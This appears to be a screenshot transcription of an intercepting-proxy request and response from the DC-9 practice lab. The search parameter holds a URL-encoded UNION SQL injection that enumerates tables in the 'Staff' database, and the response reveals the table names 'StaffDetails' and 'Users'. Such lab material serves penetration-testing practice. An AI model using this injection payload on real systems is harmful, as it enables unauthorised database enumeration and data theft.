 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search=
'%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cgroup_concat(table_name)%20FROM%20information_schema.tables%20
where%20table_schema%20%3d%20%22Staff%22%3b%20--%20-
Response
Pretty Raw Hex Render
Example.
Home Display All Recor
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: StaffDetails,Users
Go Back